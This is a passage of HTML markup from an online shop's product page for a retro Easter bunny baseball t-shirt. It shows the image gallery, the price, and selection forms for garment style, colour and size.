		<div data-thumb="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-3flrm.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-3flrm.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-3flrm.jpg" class="wp-post-image skip-lazy" alt="Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt" title="Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-3flrm.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-3flrm.jpg" data-large_image_width="1155" data-large_image_height="1155" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-bprvm.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-bprvm.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-bprvm.jpg" class="skip-lazy" alt="Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt" title="Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-bprvm.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-bprvm.jpg" data-large_image_width="1155" data-large_image_height="1155" decoding="async" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-b0dcb.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-b0dcb.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-b0dcb.jpg" class="skip-lazy" alt="Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt" title="Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-b0dcb.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-b0dcb.jpg" data-large_image_width="1155" data-large_image_height="1155" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="391199" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:391199,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
